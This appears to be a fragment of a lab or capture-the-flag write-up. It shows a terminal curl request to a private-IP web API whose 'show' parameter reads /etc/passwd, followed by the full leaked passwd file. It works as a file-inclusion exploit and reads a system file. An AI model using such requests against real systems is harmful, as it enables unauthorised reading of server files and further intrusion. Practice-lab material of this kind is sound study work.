 ┌──(xle0x㉿babe)-[~]
└─$ curl "http://10.10.98.215:5000/api/v1/resources/books?show=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin